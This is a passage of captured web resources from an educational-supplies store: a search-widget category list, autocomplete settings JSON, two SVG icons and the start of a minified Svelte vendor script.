day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/earth-day/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2536","p_id":"1862"},{"l":"Mother's Day","n_l":"mother' day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/mothers-day/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2645","p_id":"1862"},{"l":"ELA & Math","n_l":"ela & math","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/ela-math/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/4105e029-1ba3-44c1-a54a-f460b592d4b7","id":"951","p_id":"948"},{"l":"Father's Day","n_l":"father' day","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/fathers-day/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3103","p_id":"1862"},{"l":"Infant","n_l":"infant","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/infant/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5123","p_id":"25"},{"l":"Election","n_l":"election","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/election/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5842","p_id":"1862"},{"l":"Today's Offers","n_l":"today' offer","u":"https://www.carsondellosa.com/sale/todays-offers/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2df616ea-5a3e-4de2-9d6c-c4e0cd7cc787","id":"58","p_id":"37"},{"l":"Key Education Publishing","n_l":"key education publishing","u":"https://www.carsondellosa.com/brands/key-education-publishing/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f9134d0c-d006-438f-b530-3543378de875","id":"323","p_id":"155"},{"l":"IXL","n_l":"ixl","u":"https://www.carsondellosa.com/collections/brands/ixl/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7253","p_id":"2486"},{"l":"Women's History Month","n_l":"women' history month","u":"https://www.carsondellosa.com/collections/collections/womens-history-month/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6958","p_id":"3503"},{"l":"Toddler","n_l":"toddler","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/toddler/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5124","p_id":"25"},{"l":"The Ultimate Summer Workbooks","n_l":"the ultimate summer workbook","u":"https://www.carsondellosa.com/collections/brands/ixl/the-ultimate-summer-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7254","p_id":"7253"},{"l":"How We Can Help Your School","n_l":"how we can help your school","u":"https://www.carsondellosa.com/school-orders/carson-dellosa-direct/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/5a75ca64-a45a-46ec-ab20-69d35b2d1816","id":"654","p_id":"647"},{"l":"Emergent Bilingual/Spanish","n_l":"emergent bilingual/spanish","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/emergent-bilingual-spanish/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a2791b3e-d4d7-4263-9b6f-545a732f8093","id":"952","p_id":"948"},{"l":"How to Contact Us","n_l":"how to contact us","u":"https://www.carsondellosa.com/school-orders/carson-dellosa-direct/how-to-contact-us/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ac500712-8392-414a-9330-6c3ed1f6f061","id":"655","p_id":"654"},{"l":"Conferences & Events","n_l":"conference & event","u":"https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/conferences-events/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6202","p_id":"654"},{"l":"Shop by Grade","n_l":"shop by grade","u":"https://www.carsondellosa.com/shop-by-grade/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/397b69e4-f428-4986-9ce7-d0b7448aa969","id":"36","p_id":"0"},{"l":"School Solutions","n_l":"school solution","u":"https://www.carsondellosa.com/school-orders/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2733f2e4-39ad-47c9-a386-431edf429c5a","id":"647","p_id":"0"},{"l":"Mark Twain Media","n_l":"mark twain media","u":"https://www.carsondellosa.com/collections/brands/mark-twain-media/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3506","p_id":"2486"},{"l":"Literacy","n_l":"literacy","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/literacy/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1280d4ff-279c-4623-bbba-5bdf84bf8ef2","id":"953","p_id":"948"},{"l":"Family Engagement","n_l":"family engagement","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/family-engagement/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/fea395e6-5a2b-4965-ab2e-89bf2fcb7e25","id":"950","p_id":"948"},{"l":"Rourke Educational Media","n_l":"rourke educational media","u":"https://www.carsondellosa.com/brands/all-brands/rourke-educational-media/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"173","p_id":"155"},{"l":"Mystery Grab Bags","n_l":"mystery grab bag","u":"https://www.carsondellosa.com/sale/mystery-grab-bags/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/5e0bb673-781e-4ba0-ac2f-ac7686a1669c","id":"5917","p_id":"37"},{"l":"Classroom Themes","n_l":"classroom theme","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"91","p_id":"27"},{"l":"Classroom Styles","n_l":"classroom style","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2738","p_id":"2568"},{"l":"Purchase Order FAQs","n_l":"purchase order faq","u":"https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/purchase-order-faqs/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c2c6e21d-832e-4ed9-9b42-54b2440ed9ba","id":"656","p_id":"654"},{"l":"Classroom Styles","n_l":"classroom style","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/classroom-styles/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3805","p_id":"91"},{"l":"Spotlight on Reading","n_l":"spotlight on reading","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/spotlight-on-reading/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3ee990c1-0a03-4944-84b5-ef050dceaeba","id":"5652","p_id":"948"},{"l":"Rolled Border Sets","n_l":"rolled border set","u":"https://www.carsondellosa.com/sale/todays-offers/rolled-border-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7341","p_id":"58"},{"l":"Spectrum","n_l":"spectrum","u":"https://www.carsondellosa.com/collections/brands/spectrum/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2487","p_id":"2486"},{"l":"Summer Bridge Activities Workbooks","n_l":"summer bridge activitie workbook","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/summer-bridge-activities-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5436","p_id":"5134"},{"l":"Summer Bridge","n_l":"summer bridge","u":"https://www.carsondellosa.com/brands/all-brands/summer-bridge/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"180","p_id":"155"}]

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://settings.fastsimon.com/settings/autocomplete?uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1
body_size: 1301
content:
{"suspended":false,"language":"en","platform":"BigCommerce","site_url":"https://www.carsondellosa.com/","cdn_cache_key":1762665331,"categories_count":2,"turbolinks_count":3,"popular_searches_count":4,"recent_count":0,"product_count":3,"articles_count":0,"show_description":false,"theme":"list","show_price":true,"display_popular_on_focus":true,"order":["recent-searches","products","categories","turbolinks","popular-searches"],"css":null,"is_mobile_optimized":false,"customization":{"text":{"color":"#666","colorHover":"#333"},"background":{"hoverGradientBottom":"#f2f2f2","hoverGradientTop":"#f2f2f2"},"border":{"color":"#ccc","radius":1,"width":1},"dropdown":{"backgroundColor":"#fff","width":0},"headers":{"backgroundColor":"#fff","textColor":"#9b9b9b"},"shadow":{"color":"#666","blur":0,"horizontal":0,"vertical":0}},"is_category_thumbnail":false,"serp":true,"price_format":"min_price","renames":null,"is_v1_fetch_required":false,"serp_version":2,"avoid_decimal_price":false,"currency_position":"auto","is_attentive_recommendations":false,"is_round_up_converted_price":false,"total_product_count":5082,"custom_html_bottom":null,"autocomplete_settings":{"desktopSettings":{"layout":"vertical","order":[{"type":"recent-searches","name":"recent-searches","count":5,"visible":true},{"type":"products","name":"products","count":3},{"type":"categories","name":"categories","count":2,"visible":true},{"type":"turbolinks","name":"turbolinks","count":3,"visible":true},{"type":"popular-searches","name":"popular-searches","count":4}]},"tabletSettings":{"layout":"vertical","order":[{"type":"recent-searches","name":"recent-searches","count":5,"visible":true},{"type":"products","name":"products","count":3},{"type":"categories","name":"categories","count":2,"visible":true},{"type":"turbolinks","name":"turbolinks","count":3,"visible":true},{"type":"popular-searches","name":"popular-searches","count":4}]},"mobileSettings":{"layout":"vertical","order":[{"name":"Recent searches","type":"recent-searches","count":3,"visible":true},{"name":"Products","type":"products","count":2},{"name":"Categories","type":"categories","count":3,"visible":true},{"count":3,"name":"Quick links","type":"turbolinks","visible":true},{"name":"Popular searches","type":"popular-searches","count":3},{"count":0,"name":"Articles","type":"articles","visible":false}]}},"isContent":false,"isSPA":false,"isNoCodeActive":false,"takeoverCategoriesNavigation":true,"isAvoidPriceForNonLogin":false,"isAvoidCompareAtPrice":false,"editor_settings":{"style":{"font":null,"textColorOnHover":"#333","padding":null,"dropdownBackgroundColor":"#fff","border":"1px solid #ccc","borderRadius":1,"dropdownWidth":0,"shadow":"0px 0px 0px 0px #666","headerTextColor":"#9b9b9b","headerTextColorOnHover":"#333","headerBackgroundColor":"#fff","isDimOnFocus":false,"subItemColor":"#666","subItemColorOnHover":"#333","subItemBackgroundColorOnHover":"#f2f2f2"},"layout":{"layout":{"desktop":"vertical","tablet":"vertical","mobile":"vertical"},"isOptimizedOnMobileSearch":{"desktop":false,"tablet":false,"mobile":false},"isThumbnailsOnMobile":false,"isPopularProductOnFocus":true,"customHtmlBottom":null,"order":{"desktop":[{"type":"recent-searches","name":"recent-searches","count":5,"visible":true},{"type":"products","name":"products","count":3},{"type":"categories","name":"categories","count":2,"visible":true},{"type":"turbolinks","name":"turbolinks","count":3,"visible":true},{"type":"popular-searches","name":"popular-searches","count":4}],"tablet":[{"type":"recent-searches","name":"recent-searches","count":5,"visible":true},{"type":"products","name":"products","count":3},{"type":"categories","name":"categories","count":2,"visible":true},{"type":"turbolinks","name":"turbolinks","count":3,"visible":true},{"type":"popular-searches","name":"popular-searches","count":4}],"mobile":[{"name":"Recent searches","type":"recent-searches","count":3,"visible":true},{"name":"Products","type":"products","count":2},{"name":"Categories","type":"categories","count":3,"visible":true},{"count":3,"name":"Quick links","type":"turbolinks","visible":true},{"name":"Popular searches","type":"popular-searches","count":3},{"count":0,"name":"Articles","type":"articles","visible":false}]}},"product":{"border":null,"borderRadius":null,"backgroundColor":null,"showBgColorOnHover":true,"hoverBackgroundColor":"#f2f2f2","shadow":null,"dimensions":null,"info":null,"imageRatio":null,"padding":null,"showBorderOnHover":null,"title":{"color":"#666","font":null},"price":{"isActive":true,"font":null},"compare":{"font":null},"sku":{"font":null},"description":{"isActive":false,"font":null,"maxDescriptionCharacters":null}}},"v1_load":null,"has_bloomreach":false,"has_dotdigital":false,"smart_navigation_version":2,"has_shopify_markets":false,"is_categories_turbolinks_enabled":false,"tag_manager_provider":0,"translation_provider":"","referrer_query_serving":false,"ask_ai_enabled":false,"ask_ai_config":{"thumbnail":"","title":"http://carsondellosacom.mybigcommerce.com/ Assistant","subtitle":"","primaryColor":"#000000","customTexts":{"quickAdd":"Add to Cart","assistantMessageHeader":"AI Assistant","userMessageHeader":"You","moreLikeThis":"More like this","inputPlaceholder":"Send a message..."},"standaloneWidgetEnabled":true}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://settings.fastsimon.com/settings/state?uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1
body_size: -127
content:
{"cdn_cache_key":1762665331,"is_suspended":false}

--- FILE ---
content_type: image/svg+xml
request_url: https://store-swdvv2w64y.mybigcommerce.com/content/paper-plane.svg
body_size: 601
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg fill="#000000" height="800px" width="800px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" 
	 viewBox="0 0 512 512" xml:space="preserve">
<g>
	<g>
		<path d="M508.645,18.449c-2.929-2.704-7.133-3.51-10.826-2.085L6.715,204.446c-3.541,1.356-6.066,4.515-6.607,8.264
			c-0.541,3.75,0.985,7.496,3.995,9.796l152.127,116.747c-0.004,0.116-0.575,0.224-0.575,0.342v83.592
			c0,3.851,2.663,7.393,6.061,9.213c1.541,0.827,3.51,1.236,5.199,1.236c2.026,0,4.181-0.593,5.931-1.756l56.12-37.367
			l130.369,99.669c1.848,1.413,4.099,2.149,6.365,2.149c1.087,0,2.186-0.169,3.248-0.516c3.27-1.066,5.811-3.672,6.786-6.974
			L511.571,29.082C512.698,25.271,511.563,21.148,508.645,18.449z M170.506,321.508c-0.385,0.36-0.7,0.763-1.019,1.163
			L31.659,217.272L456.525,54.557L170.506,321.508z M176.552,403.661v-48.454l33.852,25.887L176.552,403.661z M359.996,468.354
			l-121.63-93.012c-1.263-1.77-2.975-3.029-4.883-3.733l-47.29-36.163L480.392,60.86L359.996,468.354z"/>
	</g>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://store-swdvv2w64y.mybigcommerce.com/content/mastercard.svg
body_size: 2073
content:
<?xml version="1.0" encoding="utf-8"?><!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg width="800px" height="800px" viewBox="0 -139.5 750 750" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    
    <desc>Created with Sketch.</desc>
    <defs>
</defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="mastercard" fill-rule="nonzero">
            <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40">
</rect>
            <g id="Group" transform="translate(133.000000, 48.000000)">
                <path d="M88.13,373.67 L88.13,348.82 C88.13,339.29 82.33,333.08 72.81,333.08 C67.81,333.08 62.46,334.74 58.73,340.08 C55.83,335.52 51.73,333.08 45.48,333.08 C40.7599149,332.876008 36.2525337,335.054575 33.48,338.88 L33.48,333.88 L25.61,333.88 L25.61,373.64 L33.48,373.64 L33.48,350.89 C33.48,343.89 37.62,340.54 43.42,340.54 C49.22,340.54 52.53,344.27 52.53,350.89 L52.53,373.67 L60.4,373.67 L60.4,350.89 C60.4,343.89 64.54,340.54 70.34,340.54 C76.14,340.54 79.45,344.27 79.45,350.89 L79.45,373.67 L88.13,373.67 Z M217.35,334.32 L202.85,334.32 L202.85,322.32 L195,322.32 L195,334.32 L186.72,334.32 L186.72,341.32 L195,341.32 L195,360 C195,369.11 198.31,374.5 208.25,374.5 C212.015784,374.421483 215.705651,373.426077 219,371.6 L216.51,364.6 C214.275685,365.996557 211.684475,366.715565 209.05,366.67 C204.91,366.67 202.84,364.18 202.84,360.04 L202.84,341 L217.34,341 L217.34,334.37 L217.35,334.32 Z M291.07,333.08 C286.709355,332.982846 282.618836,335.185726 280.3,338.88 L280.3,333.88 L272.43,333.88 L272.43,373.64 L280.3,373.64 L280.3,351.31 C280.3,344.68 283.61,340.54 289,340.54 C290.818809,340.613783 292.62352,340.892205 294.38,341.37 L296.87,333.91 C294.971013,333.43126 293.02704,333.153071 291.07,333.08 Z M179.66,337.22 C175.52,334.32 169.72,333.08 163.51,333.08 C153.57,333.08 147.36,337.64 147.36,345.51 C147.36,352.14 151.92,355.86 160.61,357.11 L164.75,357.52 C169.31,358.35 172.21,360.01 172.21,362.08 C172.21,364.98 168.9,367.08 162.68,367.08 C157.930627,367.177716 153.278889,365.724267 149.43,362.94 L145.29,369.15 C151.09,373.29 158.13,374.15 162.29,374.15 C173.89,374.15 180.1,368.77 180.1,361.31 C180.1,354.31 175.1,350.96 166.43,349.71 L162.29,349.3 C158.56,348.89 155.29,347.64 155.29,345.16 C155.29,342.26 158.6,340.16 163.16,340.16 C168.16,340.16 173.1,342.23 175.59,343.47 L179.66,337.22 Z M299.77,353.79 C299.77,365.79 307.64,374.5 320.48,374.5 C326.28,374.5 330.42,373.26 334.56,369.94 L330.42,363.73 C327.488758,366.10388 323.841703,367.41823 320.07,367.46 C313.07,367.46 307.64,362.08 307.64,354.21 C307.64,346.34 313,341 320.07,341 C323.841703,341.04177 327.488758,342.35612 330.42,344.73 L334.56,338.52 C330.42,335.21 326.28,333.96 320.48,333.96 C308.05,333.13 299.77,341.83 299.77,353.84 L299.77,353.79 Z M244.27,333.08 C232.67,333.08 224.8,341.36 224.8,353.79 C224.8,366.22 233.08,374.5 245.09,374.5 C250.932775,374.623408 256.638486,372.722682 261.24,369.12 L257.1,363.32 C253.772132,365.898743 249.708598,367.349004 245.5,367.46 C240.12,367.46 234.32,364.15 233.5,357.11 L262.91,357.11 L262.91,353.8 C262.91,341.37 255.45,333.09 244.27,333.09 L244.27,333.08 Z M243.86,340.54 C249.66,340.54 253.8,344.27 254.21,350.48 L232.68,350.48 C233.92,344.68 237.68,340.54 243.86,340.54 Z M136.59,353.79 L136.59,333.91 L128.72,333.91 L128.72,338.91 C125.82,335.18 121.72,333.11 115.88,333.11 C104.7,333.11 96.41,341.81 96.41,353.82 C96.41,365.83 104.69,374.53 115.88,374.53 C121.68,374.53 125.82,372.46 128.72,368.73 L128.72,373.73 L136.59,373.73 L136.59,353.79 Z M104.7,353.79 C104.7,346.33 109.26,340.54 117.13,340.54 C124.59,340.54 129.13,346.34 129.13,353.79 C129.13,361.66 124.13,367.04 117.13,367.04 C109.26,367.45 104.7,361.24 104.7,353.79 Z M410.78,333.08 C406.419355,332.982846 402.328836,335.185726 400.01,338.88 L400.01,333.88 L392.14,333.88 L392.14,373.64 L400,373.64 L400,351.31 C400,344.68 403.31,340.54 408.7,340.54 C410.518809,340.613783 412.32352,340.892205 414.08,341.37 L416.57,333.91 C414.671013,333.43126 412.72704,333.153071 410.77,333.08 L410.78,333.08 Z M380.13,353.79 L380.13,333.91 L372.26,333.91 L372.26,338.91 C369.36,335.18 365.26,333.11 359.42,333.11 C348.24,333.11 339.95,341.81 339.95,353.82 C339.95,365.83 348.23,374.53 359.42,374.53 C365.22,374.53 369.36,372.46 372.26,368.73 L372.26,373.73 L380.13,373.73 L380.13,353.79 Z M348.24,353.79 C348.24,346.33 352.8,340.54 360.67,340.54 C368.13,340.54 372.67,346.34 372.67,353.79 C372.67,361.66 367.67,367.04 360.67,367.04 C352.8,367.45 348.24,361.24 348.24,353.79 Z M460.07,353.79 L460.07,318.17 L452.2,318.17 L452.2,338.88 C449.3,335.15 445.2,333.08 439.36,333.08 C428.18,333.08 419.89,341.78 419.89,353.79 C419.89,365.8 428.17,374.5 439.36,374.5 C445.16,374.5 449.3,372.43 452.2,368.7 L452.2,373.7 L460.07,373.7 L460.07,353.79 Z M428.18,353.79 C428.18,346.33 432.74,340.54 440.61,340.54 C448.07,340.54 452.61,346.34 452.61,353.79 C452.61,361.66 447.61,367.04 440.61,367.04 C432.73,367.46 428.17,361.25 428.17,353.79 L428.18,353.79 Z" id="Shape" fill="#FFFFFF">
</path>
                <g>
                    <rect id="Rectangle-path" fill="#FF5F00" x="170.55" y="32.39" width="143.72" height="234.42">
</rect>
                    <path d="M185.05,149.6 C185.05997,103.912554 205.96046,60.7376085 241.79,32.39 C180.662018,-15.6713968 92.8620037,-8.68523415 40.103462,48.4380037 C-12.6550796,105.561241 -12.6550796,193.638759 40.103462,250.761996 C92.8620037,307.885234 180.662018,314.871397 241.79,266.81 C205.96046,238.462391 185.05997,195.287446 185.05,149.6 Z" id="Shape" fill="#EB001B">
</path>
                    <path d="M483.26,149.6 C483.30134,206.646679 450.756789,258.706022 399.455617,283.656273 C348.154445,308.606523 287.109181,302.064451 242.26,266.81 C278.098424,238.46936 299.001593,195.290092 299.001593,149.6 C299.001593,103.909908 278.098424,60.7306402 242.26,32.39 C287.109181,-2.86445052 348.154445,-9.40652324 399.455617,15.5437274 C450.756789,40.493978 483.30134,92.5533211 483.26,149.6 Z" id="Shape" fill="#F79E1B">
</path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://static-grid.fastsimon.com/assets/vendor.6adebb5e.v1.2.474.js?v=1
body_size: 39806
content:
var t=Object.defineProperty,e=Object.defineProperties,n=Object.getOwnPropertyDescriptors,o=Object.getOwnPropertySymbols,i=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable,s=(e,n,o)=>n in e?t(e,n,{enumerable:!0,configurable:!0,writable:!0,value:o}):e[n]=o,a=(t,e)=>{for(var n in e||(e={}))i.call(e,n)&&s(t,n,e[n]);if(o)for(var n of o(e))r.call(e,n)&&s(t,n,e[n]);return t},l=(t,e,n)=>(s(t,"symbol"!=typeof e?e+"":e,n),n);function c(){}const u=t=>t;function d(t){return t()}function p(){return Object.create(null)}function f(t){t.forEach(d)}function w(t){return"function"==typeof t}function h(t,e){return t!=t?e==e:t!==e||t&&"object"==typeof t||"function"==typeof t}let m;function v(t,e){return m||(m=document.createElement("a")),m.href=e,t===m.href}function g(t,...e){if(null==t)return c;const n=t.subscribe(...e);return n.unsubscribe?()=>n.unsubscribe():n}function y(t){let e;return g(t,(t=>e=t))(),e}function _(t,e,n){t.$$.on_destroy.push(g(e,n))}function b(t,e,n,o){if(t){const i=S(t,e,n,o);return t[0](i)}}function S(t,e,n,o){return t[1]&&o?function(t,e){for(const n in e)t[n]=e[n];return t}(n.ctx.slice(),t[1](o(e))):n.ctx}function C(t,e,n,o){if(t[2]&&o){const i=t[2](o(n));if(void 0===e.dirty)return i;if("object"==typeof i){const t=[],n=Math.max(e.dirty.length,i.length);for(let o=0;o<n;o+=1)t[o]=e.dirty[o]|i[o];return t}return e.dirty|i}return e.dirty}function T(t,e,n,o,i,r){if(i){const s=S(e,n,o,r);t.p(s,i)}}function I(t){if(t.ctx.length>32){const e=[],n=t.ctx.length/32;for(let t=0;t<n;t++)e[t]=-1;return e}return-1}function E(t){return null==t?"":t}function k(t,e,n){return t.set(n),e}function O(t){return t&&w(t.destroy)?t.destroy:c}function A(t){const e="string"==typeof t&&t.match(/^\s*(-?[\d.]+)([^\s]*)\s*$/);return e?[parseFloat(e[1]),e[2]||"px"]:[t,"px"]}const R="undefined"!=typeof window;let P=R?()=>window.performance.now():()=>Date.now(),L=R?t=>requestAnimationFrame(t):c;const N=new Set;function D(t){N.forEach((e=>{e.c(t)||(N.delete(e),e.f())})),0!==N.size&&L(D)}function j(t){let e;return 0===N.size&&L(D),{promise:new Promise((n=>{N.add(e={c:t,f:n})})),abort(){N.delete(e)}}}const x="undefined"!=typeof window?window:"undefined"!=typeof globalThis?globalThis:global;function W(t,e){t.appendChild(e)}function U(t){if(!t)return document;const e=t.getRootNode?t.getRootNode():t.ownerDocument;return e&&e.host?e:t.ownerDocument}function B(t){const e=H("style");return function(t,e){W(t.head||t,e),e.sheet}(U(t),e),e.sheet}function F(t,e,n){t.insertBefore(e,n||null)}function M(t){t.parentNode&&t.parentNode.removeChild(t)}function q(t,e){for(let n=0;n<t.length;n+=1)t[n]&&t[n].d(e)}function H(t){return document.createElement(t)}function K(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}function V(t){return document.createTextNode(t)}function G(){return V(" ")}function J(){return V("")}function Y(t,e,n,o){return t.addEventListener(e,n,o),()=>t.removeEventListener(e,n,o)}function z(t){return function(e){return e.preventDefault(),t.call(this,e)}}function Q(t){return function(e){return e.stopPropagation(),t.call(this,e)}}function X(t,e,n){null==n?t.removeAttribute(e):t.getAttribute(e)!==n&&t.setAttribute(e,n)}function Z(t){return""===t?null:+t}function tt(t,e){e=""+e,t.data!==e&&(t.data=e)}function et(t,e){t.value=null==e?"":e}function nt(t,e,n,o){null==n?t.style.removeProperty(e):t.style.setProperty(e,n,o?"important":"")}let ot;function it(t,e){"static"===getComputedStyle(t).position&&(t.style.position="relative");const n=H("iframe");n.setAttribute("style","display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; border: 0; opacity: 0; pointer-events: none; z-index: -1;"),n.setAttribute("aria-hidden","true"),n.tabIndex=-1;const o=function(){if(void 0===ot){ot=!1;try{"undefined"!=typeof window&&window.parent&&window.parent.document}catch(t){ot=!0}}return ot}();let i;return o?(n.src="data:text/html,<script>onresize=function(){parent.postMessage(0,'*')}<\/script>",i=Y(window,"message",(t=>{t.source===n.contentWindow&&e()}))):(n.src="about:blank",n.onload=()=>{i=Y(n.contentWindow,"resize",e),e()}),W(t,n),()=>{(o||i&&n.contentWindow)&&i(),M(n)}}function rt(t,e,n){t.classList[n?"add":"remove"](e)}function st(t,e,{bubbles:n=!1,cancelable:o=!1}={}){const i=document.createEvent("CustomEvent");return i.initCustomEvent(t,n,o,e),i}class at{constructor(t=!1){this.is_svg=!1,this.is_svg=t,this.e=this.n=null}c(t){this.h(t)}m(t,e,n=null){this.e||(this.is_svg?this.e=K(e.nodeName):this.e=H(11===e.nodeType?"TEMPLATE":e.nodeName),this.t="TEMPLATE"!==e.tagName?e:e.content,this.c(t)),this.i(n)}h(t){this.e.innerHTML=t,this.n=Array.from("TEMPLATE"===this.e.nodeName?this.e.content.childNodes:this.e.childNodes)}i(t){for(let e=0;e<this.n.length;e+=1)F(this.t,this.n[e],t)}p(t){this.d(),this.h(t),this.i(this.a)}d(){this.n.forEach(M)}}function lt(t,e){return new t(e)}const ct=new Map;let ut,dt=0;function pt(t,e,n,o,i,r,s,a=0){const l=16.666/o;let c="{\n";for(let m=0;m<=1;m+=l){const t=e+(n-e)*r(m);c+=100*m+`%{${s(t,1-t)}}\n`}const u=c+`100% {${s(n,1-n)}}\n}`,d=`__svelte_${function(t){let e=5381,n=t.length;for(;n--;)e=(e<<5)-e^t.charCodeAt(n);return e>>>0}(u)}_${a}`,p=U(t),{stylesheet:f,rules:w}=ct.get(p)||function(t,e){const n={stylesheet:B(e),rules:{}};return ct.set(t,n),n}(p,t);w[d]||(w[d]=!0,f.insertRule(`@keyframes ${d} ${u}`,f.cssRules.length));const h=t.style.animation||"";return t.style.animation=`${h?`${h}, `:""}${d} ${o}ms linear ${i}ms 1 both`,dt+=1,d}function ft(t,e){const n=(t.style.animation||"").split(", "),o=n.filter(e?t=>t.indexOf(e)<0:t=>-1===t.indexOf("__svelte")),i=n.length-o.length;i&&(t.style.animation=o.join(", "),dt-=i,dt||L((()=>{dt||(ct.forEach((t=>{const{ownerNode:e}=t.stylesheet;e&&M(e)})),ct.clear())})))}function wt(t,e,n,o){if(!e)return c;const i=t.getBoundingClientRect();if(e.left===i.left&&e.right===i.right&&e.top===i.top&&e.bottom===i.bottom)return c;const{delay:r=0,duration:s=300,easing:a=u,start:l=P()+r,end:d=l+s,tick:p=c,css:f}=n(t,{from:e,to:i},o);let w,h=!0,m=!1;function v(){f&&ft(t,w),h=!1}return j((t=>{if(!m&&t>=l&&(m=!0),m&&t>=d&&(p(1,0),v()),!h)return!1;if(m){const e=0+1*a((t-l)/s);p(e,1-e)}return!0})),f&&(w=pt(t,0,1,s,r,a,f)),r||(m=!0),p(0,1),v}function ht(t){const e=getComputedStyle(t);if("absolute"!==e.position&&"fixed"!==e.position){const{width:n,height:o}=e,i=t.getBoundingClientRect();t.style.position="absolute",t.style.width=n,t.style.height=o,mt(t,i)}}function mt(t,e){const n=t.getBoundingClientRect();if(e.left!==n.left||e.top!==n.top){const o=getComputedStyle(t),i="none"===o.transform?"":o.transform;t.style.transform=`${i} translate(${e.left-n.left}px, ${e.top-n.top}px)`}}function vt(t){ut=t}function gt(){if(!ut)throw new Error("Function called outside component initialization");return ut}function yt(t){gt().$$.before_update.push(t)}function _t(t){gt().$$.on_mount.push(t)}function bt(t){gt().$$.after_update.push(t)}function St(t){gt().$$.on_destroy.push(t)}function Ct(){const t=gt();return(e,n,{cancelable:o=!1}={})=>{const i=t.$$.callbacks[e];if(i){const r=st(e,n,{cancelable:o});return i.slice().forEach((e=>{e.call(t,r)})),!r.defaultPrevented}return!0}}function Tt(t,e){return gt().$$.context.set(t,e),e}function It(t){return gt().$$.context.get(t)}function Et(t,e){const n=t.$$.callbacks[e.type];n&&n.slice().forEach((t=>t.call(this,e)))}const kt=[],Ot=[];let At=[];const Rt=[],Pt=Promise.resolve();let Lt=!1;function Nt(){Lt||(Lt=!0,Pt.then(Ft))}function Dt(){return Nt(),Pt}function jt(t){At.push(t)}function xt(t){Rt.push(t)}const Wt=new Set;let Ut,Bt=0;function Ft(){if(0!==Bt)return;const t=ut;do{try{for(;Bt<kt.length;){const t=kt[Bt];Bt++,vt(t),$t(t.$$)}}catch(e){throw kt.length=0,Bt=0,e}for(vt(null),kt.length=0,Bt=0;Ot.length;)Ot.pop()();for(let t=0;t<At.length;t+=1){const e=At[t];Wt.has(e)||(Wt.add(e),e())}At.length=0}while(kt.length);for(;Rt.length;)Rt.pop()();Lt=!1,Wt.clear(),vt(t)}function 